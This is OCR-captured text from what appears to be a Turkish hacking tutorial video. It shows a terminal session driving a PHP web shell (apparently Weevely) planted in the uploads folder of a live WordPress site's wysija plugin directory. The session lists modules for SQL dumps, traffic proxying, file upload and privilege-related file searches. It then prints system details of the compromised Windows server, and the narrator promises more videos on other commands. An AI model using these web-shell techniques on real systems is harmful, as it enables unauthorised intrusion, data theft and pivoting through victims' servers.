 www.Bandicam.com
Uygulamalar Yerler root
root@Bozkurt: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
| :file.ls | List directory contents |
| :file.upload2web | Upload binary/ascii file into remote web folders and guess corresponding url |
| :file.rm | Remove remote files and folders |
| :file.webdownload | Download web URL to remote filesystem |
| :file.check | Check remote files type, md5 and permission |
| :sql.dump | Get SQL database dump |
| :sql.console | Run SQL console or execute single queries |
| :net.scan | Port scan open TCP ports |
| :net.proxy | Install and run Proxy to tunnel traffic through target |
| :net.ifaces | Print interfaces addresses |
| :net.phpproxy | Install remote PHP proxy |
| :find.perms | Find files with write, read, execute permissions |
| :find.name | Find files with matching name |
| :find.suidsgid | Find files with superuser flags |
Hint: Run ':help <module>' to print detailed usage informations.
@BS04:C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 $ buradaki komutları uygulayabilirsiniz
'buradaki' is not recognized as an internal or external command,
operable program or batch file.
@BS04:C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 $ :system.info
[shell.php] [!] Error: No response
[file.read] [!] Error: '/etc/lsb-release' No such file or permission denied
[file.read] [!] Error: '/etc/os-release' No such file or permission denied
[file.read] [!] Error: '/etc/issue.net' No such file or permission denied
[file.read] [!] Error: '/etc/issue' No such file or permission denied
[system.info] Error downloading TOR exit list: 'http://exitlist.torproject.org/exit-addresses'
[system.info] Error downloading TOR exit list: 'http://exitlist.torproject.org/exit-addresses.new'
| client_ip | 31.155.204.52 |
| max_execution_time | 30 |
| script | /wp-content/uploads/wysija/themes/main2/shell.php |
| check_tor | False |
| open_basedir | |
| hostname | BS04 |
| php_self | /wp-content/uploads/wysija/themes/main2/shell.php |
| whoami | |
| uname | Windows NT BS04 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586 |
| safe_mode | 0 |
| php_version | 5.3.10 |
| release | |
| dir_sep | \ |
| os | WINNT |
| cwd | C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 |
| document_root | C:\inetpub\wwwroot\VerilocationWP |
@BS04:C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 $ Dİğer komutları başka videolar ile açıklayacagım
'Der' is not recognized as an internal or external command,
operable program or batch file.
@BS04:C:\inetpub\wwwroot\VerilocationWP\wp-content\uploads\wysija\themes\main2 $ KOlay gelsin hacK&
Iceweasel root@Bozkurt: ~ [Başlangıç]